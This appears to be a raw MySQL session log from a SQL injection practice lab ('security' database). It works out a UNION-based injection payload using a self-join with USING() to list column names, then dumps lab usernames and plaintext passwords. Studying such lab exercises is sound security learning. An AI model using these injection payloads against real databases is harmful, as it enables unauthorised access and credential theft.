 mysql> select * from users where id=-1 union select * from (select * from users as a join users as b )as c;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    8
Current database: security
ERROR 1060 (42S21): Duplicate column name 'id'
mysql> select * from users where id=-1 union select * from (select * from users as a join users as b using(id)) as c;
ERROR 1060 (42S21): Duplicate column name 'username'
mysql> select * from users where id=-1 union select * from (select * from users as a join users as b using (id,username))as c;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    9
Current database: security
ERROR 1060 (42S21): Duplicate column name 'password'
mysql> select * from users where id=-1 union select * from (select * from users as a join users as b using (id,username,password))as c;
+----+----------+---------------------+
| id | username | password            |
+----+----------+---------------------+
|  1 | Dumb     | Dumb                |
|  2 | Angelina | I love you          |
|  3 | Dummy    | Dummy               |
|  4 | secure   | 12345               |
|  5 | stupid   | stu                 |
|  6 | superman | wyf                 |
|  7 | batman   | xiaochou            |